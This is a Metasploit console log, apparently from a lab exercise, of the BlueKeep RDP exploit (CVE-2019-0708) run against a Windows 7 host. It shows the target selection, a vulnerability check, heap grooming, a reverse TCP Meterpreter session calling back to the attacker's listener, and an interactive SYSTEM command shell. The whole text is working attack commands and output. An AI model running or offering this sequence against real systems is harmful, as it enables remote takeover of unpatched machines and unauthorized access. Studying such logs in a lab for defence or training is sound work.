 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 8
target ⇒ 8
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 10.10.51.96:4444
[*] 10.10.51.57:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 10.10.51.57:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 10.10.51.57:3389      - The target is vulnerable. The target attempted cleanup of the incorrectly-b
[*] 10.10.51.57:3389      - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.51.57:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound
[*] 10.10.51.57:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0×fffffa8013e28000, Ch
[!] 10.10.51.57:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.10.51.57:3389 - Surfing channels ...
[*] 10.10.51.57:3389 - Lobbing eggs ...
[*] 10.10.51.57:3389 - Forcing the USE of FREE'd object ...
[!] 10.10.51.57:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Sending stage (200774 bytes) to 10.10.51.57
[*] Meterpreter session 2 opened (10.10.51.96:4444 → 10.10.51.57:53925) at 2022-08-24 10:03:36 +0300
meterpreter > shell
Process 3836 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>